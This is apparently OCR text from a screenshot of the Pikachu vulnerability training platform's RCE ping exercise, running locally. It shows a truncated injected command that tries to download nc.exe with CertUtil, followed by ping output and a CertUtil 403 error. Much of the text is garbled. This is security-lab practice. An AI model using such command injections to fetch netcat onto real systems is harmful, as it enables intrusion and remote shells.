 127.0.0.1/Bachang/pikachu/vul/
70%
TSC
bachang
教程
工具
gist代码片段库
GitHub
通义tongyi.ai_你的全
Pikachu 漏洞练习平台 pika~pika~
系统介绍
rce
exec "ping"
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
概述
exec "ping"
exec "evel"
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
Here, please enter the target IP address!
ju/nc.exe:80/nc.exe nc1.exe
ping
���� Ping 127.0.0.1 ���� 32
127.0.0.1
32=
<1ms TTL=128
127.0.0.1
32=
<1ms TTL=128
127.0.0.1
32=
<1ms TTL=128
127.0.0.1
32=
<1ms TTL=128
127.0.0.1 �� Ping
= 4
= 4
= 0 (0%
= 0ms
= 0ms
= 0ms
**** ���� ****
0000 ...
08a0
CertUtil: -URLCache
0x80190193 (-2145844845 HTTP_E_STATUS_FORBIDDEN)
CertUtil:
(403)��